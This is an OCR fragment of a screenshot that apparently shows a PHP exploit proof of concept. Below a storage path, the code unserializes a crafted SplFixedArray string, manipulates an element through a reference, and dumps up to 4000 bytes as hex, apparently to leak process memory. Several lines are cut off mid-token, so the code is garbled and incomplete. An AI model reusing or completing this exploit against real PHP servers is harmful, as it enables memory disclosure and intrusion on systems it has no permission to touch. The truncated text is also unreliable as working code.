
$z[$i] = str_repeat('A'
$s = 'O:13:"SplFixedAr
{i:0;s:10:"1234567890";
$o = unserialize($s);

$b = &$o[1];

$o[1] = 0xbaad;

for ($i=0; $i<4000; $i+
  echo(bin2hex($o[0][$i]));
